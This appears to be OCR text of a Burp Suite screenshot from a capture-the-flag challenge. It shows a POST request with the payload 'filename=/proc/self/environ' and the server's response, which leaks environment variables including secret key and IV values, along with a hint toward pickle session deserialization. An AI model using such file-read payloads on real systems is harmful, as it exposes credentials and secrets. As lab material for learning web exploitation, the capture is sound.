 Learn
1 ×
Send
Cancel
Target: http://node6.a
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:29828
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://node6.anna.nssctf.cn:29828
10 Connection: close
11 Referer: http://node6.anna.nssctf.cn:29828/
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1741009246,1741076442,1741136303,1741415528; HMACCOUNT=
E9B81A768F897F7D;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1743087116;
session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoT
ld33vveJtaxhHKnNc+mm/WlbNHy/2JFpDEOZL/qwS3T5Zd/m8tWU=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 filename=/proc/self/environ
Response
Pretty Raw Hex Render
\n
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Thu, 27 Mar 2025 15:25:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 885
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle -->
18 <h1>
PYTHON_SHA256=bfb249609990220491a1b92850a07135ed0
831e41738cf681d63cf01b2a8fbd1
HOSTNAME=bc8dc912d94548c2PYTHON_VERSION=3.10.16
PWD=/appHOME=/rootLANG=C.UTF-8
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
FLAG=no_FLAG
SECRET_key=ajwdopldwjdowpajdmslkmwjrfhgnbbv
SHLVL=1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bi
n:/usr/sbin:/usr/bin:/sbin:/bin
SECRET_iv=asdwdggiouewhgpw_=/usr/local/bin/flask
OLDPWD=/
</h1>
19 <form method="POST" action="/">
20 <input type="hidden" name="filename" value="
fake_flag.txt">
21 <button type="submit" class="btn btn-login">
□□flag
</button>
22 </form>
23 </body>
24 </html>